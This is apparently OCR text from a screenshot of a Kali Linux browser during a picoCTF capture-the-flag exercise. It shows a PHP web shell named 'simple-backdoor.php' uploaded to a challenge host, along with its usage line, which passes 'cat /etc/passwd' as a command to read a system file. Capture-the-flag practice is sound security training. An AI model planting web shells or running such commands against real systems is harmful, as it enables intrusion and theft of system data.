 1 2 3 4 13:03
Trash
standard-pizzas.picoctf.net:5 standard-pizzas.picoctf.net:5
standard-pizzas.picoctf.net:52920/uploads/simple-backdoor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd